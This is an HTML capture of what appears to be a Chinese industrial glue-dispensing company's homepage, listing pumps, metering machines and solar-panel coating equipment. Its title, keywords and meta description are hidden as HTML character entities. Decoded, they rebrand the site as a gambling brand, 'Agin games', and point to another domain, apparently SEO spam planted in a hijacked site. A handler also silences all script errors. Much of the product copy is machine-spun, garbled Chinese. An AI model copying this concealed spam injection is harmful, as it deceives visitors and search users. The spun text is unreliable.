

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jycantinggui.com/?info-303.html
body_size: 11270
content:
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>&#65;&#103;&#105;&#110;&#32;&#103;&#97;&#109;&#101;&#115;&#183;&#40;&#20013;&#22269;&#41;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;</title>
<script src="/backbone-forms-local.js"></script>
    <meta name="keywords" content="&#65;&#103;&#105;&#110;&#32;&#103;&#97;&#109;&#101;&#115;" />
    <meta name="description" content="&#65;&#103;&#105;&#110;&#32;&#103;&#97;&#109;&#101;&#115;&#91;&#23448;&#26041;&#32593;&#22336;&#58;&#98;&#102;&#119;&#49;&#50;&#51;&#46;&#99;&#111;&#109;&#93;&#33268;&#21147;&#20110;&#20026;&#23458;&#25143;&#25552;&#20379;&#23433;&#20840;&#12289;&#26234;&#33021;&#12289;&#39640;&#25928;&#30340;&#27969;&#20307;&#25511;&#21046;&#35299;&#20915;&#26041;&#26696;&#12290;&#20135;&#21697;&#20027;&#35201;&#24212;&#29992;&#20110;&#26032;&#33021;&#28304;&#12289;&#27773;&#36710;&#30005;&#23376;&#31561;&#20135;&#21697;&#30340;&#29983;&#20135;&#21046;&#36896;&#65292;&#23454;&#29616;&#27969;&#20307;&#30340;&#31934;&#23494;&#36755;&#36865;&#12289;&#31934;&#30830;&#35745;&#37327;&#21644;&#31934;&#20934;&#28034;&#35206;&#65292;&#20855;&#20307;&#21253;&#25324;&#20809;&#20239;&#32452;&#20214;&#36793;&#26694;&#28034;&#33014;&#26426;&#12289;&#25509;&#32447;&#30418;&#28857;&#33014;&#26426;&#12289;&#28748;&#33014;&#26426;&#20197;&#21450;&#21160;&#21147;&#30005;&#27744;&#30005;&#33455;&#12289;&#27169;&#32452;&#12289;&#30005;&#27744;&#21253;&#30340;&#28034;&#33014;&#35774;&#22791;&#31561;&#65292;&#26159;&#19979;&#28216;&#23458;&#25143;&#25171;&#36896;&#26234;&#33021;&#24037;&#21378;&#30340;&#20851;&#38190;&#26680;&#24515;&#35774;&#22791;&#20043;&#19968;&#65292;&#33021;&#26377;&#25928;&#21161;&#21147;&#22269;&#23478;&#23454;&#29616;&#8220;&#30899;&#36798;&#23792;&#12289;&#30899;&#20013;&#21644;&#8221;&#25112;&#30053;&#12290;">
<link rel="stylesheet" href="../style/swiper-bundle.min.css">
<link rel="stylesheet" href="../style/common.css">
<link rel="stylesheet" href="../style/animate.css">






 <link rel="stylesheet" href="../style/index.css">

<style type="text/css">

</style>

<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://jycantinggui.com/">&#65;&#103;&#105;&#110;&#32;&#103;&#97;&#109;&#101;&#115;</a></h1>

<div   id="o37fys7hly"    class="g-header">
<div   id="o37fys7hly"    class="m-box-index">
<div   id="o37fys7hly"    class="m-c">
<div   id="o37fys7hly"    class="s-logo"> <a href="/"><img src="../style/logo.png" alt="logo"></a> </div>
<div   id="o37fys7hly"    class="s-nav ">
<div id='cssmenu' class="float">
<ul>

		<li class=active><a href="/"><b>Agin games</b></a></li>

<li class="p-menu ">


 <a href="/product/"><b>产品中心</b>  </a>
<ul>
<div   id="o37fys7hly"    class="background"></div>
<div   id="o37fys7hly"    class="m-box-index">
<div   id="o37fys7hly"    class="m-t c-flex">
<div   id="o37fys7hly"    class="l-l">
<dl>
<dt class="on">
<a href="/gjxt/">
<div   id="o37fys7hly"    class="t">
<div   id="o37fys7hly"    class="img">
<img src="../style/pf3.png">
</div>
供胶平台  
</div>
</a>
</dt>
<dt class="">
<a href="/jlxt/">
<div   id="o37fys7hly"    class="t">
<div   id="o37fys7hly"    class="img">
<img src="../style/pf2.png">
</div>
计量检定系统化  
</div>
</a>
</dt>
<dt class="">
<a href="/cjxt/">
<div   id="o37fys7hly"    class="t">
<div   id="o37fys7hly"    class="img">
<img src="../style/pf4.png">
</div>
出胶程序  
</div>
</a>
</dt>
<dt class="">
<a href="/sbzbcp/">
<div   id="o37fys7hly"    class="t">
<div   id="o37fys7hly"    class="img">
<img src="../style/pf1.png">
</div>
机器设备相关产品的  
</div>
</a>
</dt>
</dl>
</div>
<div   id="o37fys7hly"    class="l-2">

<div   id="o37fys7hly"    class="l-ul">

  
<div   id="o37fys7hly"    class="l-li">
<a href="/gjxt/1859.html">
<div   id="o37fys7hly"    class="img">
<img src="/d/file/p/2024/10-25/934eef2b26cdb4f2071fd445d9e54b49.jpg">
</div>
5加仑供胶泵
</a>
</div>
  
<div   id="o37fys7hly"    class="l-li">
<a href="/gjxt/1858.html">
<div   id="o37fys7hly"    class="img">
<img src="/d/file/p/2024/10-25/40d29c267f2e53cbe3743bcf27a88748.jpg">
</div>
55加仑供胶泵
</a>
</div>
  
<div   id="o37fys7hly"    class="l-li">
<a href="/gjxt/1857.html">
<div   id="o37fys7hly"    class="img">
<img src="/d/file/p/2024/10-25/9f2d26e7b26822fb1bd2245d37bf94d5.jpg">
</div>
55加仑温胶泵
</a>
</div>
  
</div>


<div   id="o37fys7hly"    class="l-ul">

  
<div   id="o37fys7hly"    class="l-li">
<a href="/jlxt/19.html">
<div   id="o37fys7hly"    class="img">
<img src="/d/file/p/2022/12-09/2689b2c089b5b9ee5d735641bfe2548d.jpg">
</div>
单组份记量机-MVP13
</a>
</div>
  
<div   id="o37fys7hly"    class="l-li">
<a href="/jlxt/124.html">
<div   id="o37fys7hly"    class="img">
<img src="/d/file/p/2023/01-09/8e98293cc8a1988d9f489921b4447f38.jpg">
</div>
双多组分变比大分子量收费机：ABF20
</a>
</div>
  
<div   id="o37fys7hly"    class="l-li">
<a href="/jlxt/123.html">
<div   id="o37fys7hly"    class="img">
<img src="/d/file/p/2023/01-09/e627dc8dcb759749f0612f901295e3c3.jpg">
</div>
密集型轮齿计量检测机：HGP
</a>
</div>
  
</div>


<div   id="o37fys7hly"    class="l-ul">

  
<div   id="o37fys7hly"    class="l-li">
<a href="/cjxt/148.html">
<div   id="o37fys7hly"    class="img">
<img src="/d/file/p/2023/02-08/b4264d4906c611fc0855665c5d2baa03.jpg">
</div>
SPY-MV2-A1-360
</a>
</div>
  
<div   id="o37fys7hly"    class="l-li">
<a href="/cjxt/147.html">
<div   id="o37fys7hly"    class="img">
<img src="/d/file/p/2023/02-08/202cdc84ef2aac735d821aeceb419e58.jpg">
</div>
SPY-MV1-CM
</a>
</div>
  
<div   id="o37fys7hly"    class="l-li">
<a href="/cjxt/146.html">
<div   id="o37fys7hly"    class="img">
<img src="/d/file/p/2023/02-08/258a53862fc3932189eb8c7d1cf97caa.jpg">
</div>
SPY-MV2-C1
</a>
</div>
  
</div>

<div   id="o37fys7hly"    class="l-ul">

  
<div   id="o37fys7hly"    class="l-li">
<a href="/cjpj/69.html">
<div   id="o37fys7hly"    class="img">
<img src="/d/file/p/2022/12-09/e5f6d2f8bcabc487a297a0abd8970f8b.jpg">
</div>
特氟龙针头
</a>
</div>
  
<div   id="o37fys7hly"    class="l-li">
<a href="/cjpj/68.html">
<div   id="o37fys7hly"    class="img">
<img src="/d/file/p/2022/12-09/6dcdaff93f82911ba55ebe0ee628d5de.jpg">
</div>
铝胶桶系
</a>
</div>
  
<div   id="o37fys7hly"    class="l-li">
<a href="/cjpj/67.html">
<div   id="o37fys7hly"    class="img">
<img src="/d/file/p/2022/12-09/f2bcb0e806e7d3f390d2157a90595283.jpg">
</div>
宽嘴针头
</a>
</div>
  
</div>


</div>
</div>
</div>
</ul>
</li>




<li>
 <a href="/hyyy/"><b>行业应用</b>  </a>
<ul>
<li> <a href="/xnyhy/">新能源行业</a>
</li>
<li> <a href="/qchy/">汽车行业</a>
</li>
<li> <a href="/dzhy/">电子行业</a>
</li>
<li> <a href="/hkht/">航空航天</a>
</li>
<li> <a href="/ylhy/">医疗行业</a>
</li>
<li> <a href="/jdhy/">家电行业</a>
</li>
<li> <a href="/cbhy/">船舶行业</a>
</li>
<li> <a href="/fzhy/">服装行业</a>
</li>
</ul>
</li>


<li>

<a href="/about/"><b>关于我们 </b> </a>
<ul>
<li> <a href="/gsjj/">公司简介</a>
</li>
<li> <a href="/jrwm/">加入我们</a>
</li>
<li> <a href="/news/">新闻资讯</a>
</li>
<li> <a href="/ryzz/">荣誉资质</a>
</li>

</ul>
</li>




<li>

<a href="/lxwm/"><b>联系我们</b>  </a>
<ul>
<li> <a href="/shzc/">售后支持</a>
</li>

</ul>
</li>


<li></li>
</ul>
</div>
<div   id="o37fys7hly"    class="s-s">
<div   id="o37fys7hly"    class="img">
<img src="../style/ss.svg">
<div   id="o37fys7hly"    class="inp">
			<form action="../e/search/index.php" method="post" name="searchform" >
			<input type="hidden" name="show" value="title" />
<input type="hidden" name="tempid" value="1" />
			
<input type="text" name="keyboard" placeholder="搜索产品和新闻" />
<input type="submit" name="submit" style="opacity: 0; display: none;" />


</div>
</div>

</div>
</div>
</div>
</div>
</div>


<div   id="o37fys7hly"    class="g-banner">
<div   id="o37fys7hly"    class="sb">
Scrool
<div   id="o37fys7hly"    class="b-img"></div>
</div>
<div   id="o37fys7hly"    class="swiper swiper-banner swiper-fade swiper-initialized swiper-horizontal swiper-pointer-events">
<div   id="o37fys7hly"    class="swiper-wrapper" style="transition-duration: 0ms;">
<div   id="o37fys7hly"    class="swiper-slide blue-slide swiper-slide-visible swiper-slide-active" style="width: 1573px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;">
<div   id="o37fys7hly"    class="info ani" swiper-animate-effect="fadeInUp">
<div   id="o37fys7hly"    class="w1190">
<div   id="o37fys7hly"    class="m-c">

输液降费用，分秒提产益
<h1>
为企业降低人力成本，提高生产效率</h1>
<a href="../about/" class="a-link">了解我们</a>
</div>
</div>
</div>
<img src="../style/banner1.jpg">
</div>
<div   id="o37fys7hly"    class="swiper-slide blue-slide swiper-slide-next" style="width: 1573px; opacity: 0; transform: translate3d(-1573px, 0px, 0px); transition-duration: 0ms;">
<div   id="o37fys7hly"    class="info ani" swiper-animate-effect="fadeInUp">
<div   id="o37fys7hly"    class="w1190">
<div   id="o37fys7hly"    class="m-c">

—— 自动点胶机 | 涂胶 | 灌胶 | 刷胶
<h1 style="color:#1d5487">
为你提供先进的流体输送解决方案 </h1>
<a href="../product/" class="a-link" style="color:#1d5487">>了解我们</a>
</div>
</div>
</div>
<img src="../style/banner2.jpg">
</div>
<div   id="o37fys7hly"    class="swiper-slide blue-slide" style="width: 1573px; opacity: 0; transform: translate3d(-3146px, 0px, 0px); transition-duration: 0ms;">
<div   id="o37fys7hly"    class="info ani" swiper-animate-effect="fadeInUp">
<div   id="o37fys7hly"    class="w1190">
<div   id="o37fys7hly"    class="m-c">

浅绿色建筑降耗，推助浅绿色高品服务质量發展平台 
<h1>
有效助力国家实现“碳达峰、碳中和”战略</h1>
<a href="../about/" class="a-link">了解我们</a>
</div>
</div>
</div>
<img src="../style/banner3.jpg">
</div>
</div>
</div>
<div   id="o37fys7hly"    class="swiper-nav ">
<ul class="w1190 clearfix">
<li id="g1" class="active">
<div   id="o37fys7hly"    class="info">
<h1>
为企业降低人力成本，提高生产效率</h1>

一点一滴降成本低，分秒提质增整体

<div   id="o37fys7hly"    class="jd"></div>
</div>
</li>
<li id="g2" class="">
<div   id="o37fys7hly"    class="info">
<h1>
应用于新能源、汽车电子等产品的生产制造 </h1>

主要包括HAMMETT高精密陶瓷厂家酶联免疫法缸系统 

<div   id="o37fys7hly"    class="jd"></div>
</div>
</li>
<li id="g3" class="">
<div   id="o37fys7hly"    class="info">

<h1>
有效助力国家实现“碳达峰、碳中和”战略</h1>

节能减排降耗，推动黄绿色优安全性能发展进步体统 
<div   id="o37fys7hly"    class="jd"></div>
</div>
</li>
</ul>
</div>
</div>
 






<div   id="o37fys7hly"    class="swiper mySwiper-xl  wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.2s">
<div   id="o37fys7hly"    class="swiper-wrapper">
<div   id="o37fys7hly"    class="swiper-slide blue-slide">
<div   id="o37fys7hly"    class="m-c c-flex">
<div   id="o37fys7hly"    class="txt ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.5s" swiper-animate-delay="0.2s">
<h1 class="h1">
光伏行业热门产品 </h1>
<p class="p1">
<br>
本仪器組合有极有速率框子涂胶机、定时送料机和丁基胶涂胶仪器，专为太阳能光伏体系插件的极有速率产出方式方案。借助优化定时化送料与精确涂胶流程，保持了对太阳时能插件框子的高速涂胶。框子涂胶机常备双轴动力和智力把握体系，事关涂胶整个过程的高计算精度和极有速率率；定时送料机可定期上料，增强产出方式累计性；丁基胶涂胶仪器则最合适于封闭涂胶需求分析，保驾护航插件的防止和耐温性能。
该組合仪器可幅度才能减少人工客服运行，消减产出方式计算误差，升级产出方式速率，很大最合适太阳能光伏体系的行业的大占比产出方式广泛应用。

</p>
</div>
<div   id="o37fys7hly"    class="img">
<div   id="o37fys7hly"    class="mxs">SPZ-2400GS-T2-Y2由双移载平台、双打胶轴、双模组升降胶阀、料仓、后翻转组合而成，是边相涂胶机系列中顶配的设备。双移载式送料机构，T2、Y2交替工作，节省了涂胶外的设备移载时间。具备自动化的特点，并配有控制系统，以实现高效率和精确性。它可以实现对太阳能组件的快速、精确涂胶，并且可以通过调整机器参数来调整涂胶厚度和质量。设备使用1套供胶系统，采购及维护成本降到最低，可以帮助企业提高生产效率，保证产品质量，大大减少人工操作的误差，从而避免因涂胶不足或过厚等问题导致的产品质量问题。



</div>
<a href="/hfhy/128.html" target="_blank"><video src="/style/index-01.jpg" poster="/style/hyyy01.jpg" autoplay="autoplay" muted="" loop=""></video></a>
</div>
</div>
</div>
<div   id="o37fys7hly"    class="swiper-slide blue-slide">
<div   id="o37fys7hly"    class="m-c c-flex">
<div   id="o37fys7hly"    class="txt ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.5s" swiper-animate-delay="0.2s">
<h1 class="h1">
新能源行业热门产品</h1>
<p class="p1">
<div   id="o37fys7hly"      class="zuo"  >DFP-单/双组分活塞+柱塞式计量机</div><br><br>
杭州盛普DFP齿轮泵+汽缸件环式水压容器检验机是一类切合了齿轮泵和汽缸件环两种方式水压容器检验远离的仪器，专为准确水压容器检验和传送高用户粘度液體或胶水粘剂而设置。该仪器凭借汽缸件环的水压统筹推进和齿轮泵的五金机械流量的操控，确定材料的稳定性传送和高精确度选用。
</p>
</div>
<div   id="o37fys7hly"    class="img">
<div   id="o37fys7hly"    class="mxs">1. 采用Hammett（哈米特）精密陶瓷定量缸系统；<br>
2. 针对高填料、高粘度、双组份胶黏剂，耐磨性能优异；<br>
3. 设备模块化，结构简单，减少维护时间及成本；<br>
4. 与MES对接可实现三维空间路径点胶、精确定位控胶、胶阀回吸无拉丝、无漏胶。<br>
针对动力电池行业开发的第二代双组分计量系统。适用于高导热系数胶粘剂的定量涂胶，精密陶瓷及超高分子活塞带来更优异产品性能。</div>
<a href="/jlxt/124.html" target="_blank"><video src="/style/index-02.jpg" poster="/style/hyyy02.jpg" autoplay="autoplay" muted="" loop=""></video></a>
</div>
</div>
</div>
<div   id="o37fys7hly"    class="swiper-slide blue-slide">
<div   id="o37fys7hly"    class="m-c c-flex">
<div   id="o37fys7hly"    class="txt ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.5s" swiper-animate-delay="0.2s">
<h1 class="h1">
通讯/汽车电子产品</h1>
<p class="p1">
<div   id="o37fys7hly"    class="zuo"  >单组份计量机<br>MVP13</div><br><br>
<span class="pcxs">1. 采用Hammett（哈米特）精密陶瓷定量缸系统；<br>
2. 针对高填料、高粘度、单组份胶黏剂，耐磨性能优异；<br>
3. 设备模块化，结构简单，减少维护时间及成本，<br>
4. 可安装在 6 轴机器手上施工作业；<br>
5. 与MES对接可实现三维空间路径点胶、精确定位控胶、胶阀回吸无拉丝、无漏胶。<br>
可应用领域：汽车工业、电子领域：发动机平面密封胶，高导热单组份胶粘剂在产品密封、导热工艺中的运用，超高精度带来更完美的体验。</span>
</p>
</div>
<div   id="o37fys7hly"    class="img">
<div   id="o37fys7hly"    class="mxs">1. 采用Hammett（哈米特）精密陶瓷定量缸系统；<br>
2. 针对高填料、高粘度、单组份胶黏剂，耐磨性能优异；<br>
3. 设备模块化，结构简单，减少维护时间及成本，<br>
4. 可安装在 6 轴机器手上施工作业；<br>
5. 与MES对接可实现三维空间路径点胶、精确定位控胶、胶阀回吸无拉丝、无漏胶。<br>
可应用领域：汽车工业、电子领域：发动机平面密封胶，高导热单组份胶粘剂在产品密封、导热工艺中的运用，超高精度带来更完美的体验。</div>
<a href="/jlxt/19.html" target="_blank"><video src="/style/index-03.jpg" poster="/style/hyyy03.jpg" autoplay="autoplay" muted="" loop=""></video></a>
</div>
</div>
</div>
<div   id="o37fys7hly"    class="swiper-slide blue-slide">
<div   id="o37fys7hly"    class="m-c c-flex">
<div   id="o37fys7hly"    class="txt ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.5s" swiper-animate-delay="0.2s">
<h1 class="h1">
工业行业热门产品 </h1>
<p class="p1">
<div   id="o37fys7hly"    class="zuo"  >双组分变比小剂量计量机<br>MVP233</div><br><br>
<span class="pcxs">1. 采用Hammett（哈米特）精密陶瓷定量缸系统；<br>
2. 针对高填料、高粘度、双组份胶黏剂. 耐磨性能优异；<br>
3. 设备模块化. 结构简单. 减少维护时间及成本；<br>
4. 可安装在 6 轴机器手上施工作业；<br>
5. 与MES对接可实现三维空间路径点胶、精确定位控胶、胶阀回吸无拉丝、无漏胶。<br>

运用领域：运用于双组分可变比胶粘剂，满足胶粘剂不同比例下带来的不同特性;或设备改用不同比例胶形剂时，只需调整设备参数即可满足新的运用。
</span>

</p>

</div>
<div   id="o37fys7hly"    class="img">
<div   id="o37fys7hly"    class="mxs">1. 采用Hammett（哈米特）精密陶瓷定量缸系统；<br>
2. 针对高填料、高粘度、双组份胶黏剂. 耐磨性能优异；<br>
3. 设备模块化. 结构简单. 减少维护时间及成本；<br>
4. 可安装在 6 轴机器手上施工作业；<br>
5. 与MES对接可实现三维空间路径点胶、精确定位控胶、胶阀回吸无拉丝、无漏胶。<br>

运用领域：运用于双组分可变比胶粘剂，满足胶粘剂不同比例下带来的不同特性;或设备改用不同比例胶形剂时，只需调整设备参数即可满足新的运用。
</div>
<a href="/jlxt/16.html" target="_blank"><video src="/style/index-04.jpg" poster="/style/hyyy04.jpg" autoplay="autoplay" muted="" loop=""></video></a>
</div>
</div>
</div>
</div>
<div   id="o37fys7hly"    class="swiper-nav ">
<ul class=" clearfix">
<li id="gg1" class="active">

光伏发电职业
</li>
<li id="gg2" class="">

新能源资源领域 
</li>
<li id="gg3" class="">

移动通讯/客车智能电子 
</li>
<li id="gg4" class="">

重工业餐饮行业 
</li>
</ul>
</div>
</div>


<div   id="o37fys7hly"    class="g-ld">
<div   id="o37fys7hly"    class="m-box-index">
<div   id="o37fys7hly"    class="tit  wow fadeInUp animated" data-wow-duration="1s" data-wow-delay="0.2s" style="visibility: visible; animation-duration: 1s; animation-delay: 0.2s; animation-name: fadeInUp;">
<h2>
产品亮点 </h2>
</div>
<div   id="o37fys7hly"    class="m-c">
<div   id="o37fys7hly"    class="l-l c-flex">
<div   id="o37fys7hly"    class="l-1 l-b  wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.5s">
<div   id="o37fys7hly"    class="img">
<img src="../style/ld-01.jpg">
</div>
<div   id="o37fys7hly"    class="txt" >
<div   id="o37fys7hly"    class="t">
<h1>
设备材料 </h1>
使用的好成绩子的原材料越来越高成本预算表层更滑腻抗磨损性更高一些 <a class="a-move" href="../product/">
查看详情
</a>
</div>
</div>
</div>
<div   id="o37fys7hly"    class="l-1">
<ul>
<li class="l-b  wow fadeInUp animated" data-wow-duration="1s" data-wow-delay="0.52" style="visibility: visible; animation-duration: 1s; animation-name: fadeInUp;">
<div   id="o37fys7hly"    class="img">
<img src="../style/ld-02.jpg">
</div>
<div   id="o37fys7hly"    class="txt">
<div   id="o37fys7hly"    class="t">
<h1>
高点胶精度 </h1>
主要包括Hammett（哈米特）精密机械卫浴陶瓷定量分析缸控制系统与MES连接可做到三维图像区域空间方向点胶机设备高精度固定控胶、胶阀回吸无磨砂、无漏胶点胶机涂胶 <a class="a-move" href="../product/">
查看详情
</a>
</div>
</div>
</li>
<li class="l-b  wow fadeInUp animated" data-wow-duration="1s" data-wow-delay="0.54" style="visibility: visible; animation-duration: 1s; animation-name: fadeInUp;">
<div   id="o37fys7hly"    class="img">
<img src="../style/ld-03.jpg">
</div>
<div   id="o37fys7hly"    class="txt">
<div   id="o37fys7hly"    class="t">
<h1>
涂胶工艺 </h1>
涂胶涂胶压喷射 喷胶 刷胶 贴封箱胶带 
<a class="a-move" href="../product/">
查看详情
</a>
</div>
</div>
</li>
</ul>
</div>
</div>
<div   id="o37fys7hly"    class="l-1 l-b  wow fadeInUp animated" data-wow-duration="1s" data-wow-delay="1.1s" style="visibility: visible; animation-duration: 1s; animation-delay: 1.1s; animation-name: fadeInUp;">
<div   id="o37fys7hly"    class="img">
<img src="../style/ld-04.jpg">
</div>
<div   id="o37fys7hly"    class="txt">

<div   id="o37fys7hly"    class="t">
<h1>
产品服务</h1>
心智成熟的领域专家队伍个人制定消除情况报告专业性的机器校正 成熟的售后业务业务 
<a class="a-move" href="../product/">
查看详情
</a>
</div>
</div>
</div>
</div>
</div>
</div>


<div   id="o37fys7hly"    class="g-hz" style="clear:both">
<div   id="o37fys7hly"    class="m-box-index">
<div   id="o37fys7hly"    class="tit wow fadeInUp animated" data-wow-duration="1s" data-wow-delay="0.2s" style="visibility: visible; animation-duration: 1s; animation-delay: 0.2s; animation-name: fadeInUp;">
<h1>
致力为客户提供安全、智能、高效的流体控制解决方案</h1>
</div>
<div   id="o37fys7hly"    class="m-c">
<div   id="o37fys7hly"    class="h-tab ">
<ul>
<li class="on">
汽车新能源合作客户 </li>
<li class="">
全球合作伙伴 </li>
<li class="">
光伏事业部客户 </li>
<li class="">
其他合作伙伴 </li>
</ul>
</div>
<div   id="o37fys7hly"    class="h-list wow fadeInUp animated" data-wow-duration="1s" data-wow-delay="0.7s" style="visibility: visible; animation-duration: 1s; animation-delay: 0.7s; animation-name: fadeInUp;">
<ul class="on">
<li><a href="javascript:;"><img src="../style/carhezuo/01.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/02.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/03.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/04.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/05.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/06.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/07.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/08.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/09.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/10.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/11.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/12.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/13.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/14.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/15.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/16.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/17.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/carhezuo/18.jpg"></a></li>
</ul>

<ul class="">

<li><a href="javascript:;"><img src="../style/qqhezuo/01.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qqhezuo/02.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qqhezuo/03.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qqhezuo/04.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qqhezuo/05.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qqhezuo/06.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qqhezuo/07.jpg"></a></li>

</ul>


<ul class="">
<li><a href="javascript:;"><img src="../style/gfhezuo/01.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/02.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/03.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/04.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/05.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/06.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/07.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/08.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/09.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/10.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/11.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/12.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/13.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/14.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/15.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/16.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/17.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/18.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/19.jpg"></a></li>

<li><a href="javascript:;"><img src="../style/gfhezuo/20.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/21.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/22.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/23.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/24.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/25.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/26.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/27.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/28.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/29.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/gfhezuo/30.jpg"></a></li>
</ul>

<ul class="">
<li><a href="javascript:;"><img src="../style/qthezuo/01.jpg"></a></li>
<li><a href="javascript:;"><img src="../style/qthezuo/02.jpg"></a></li>
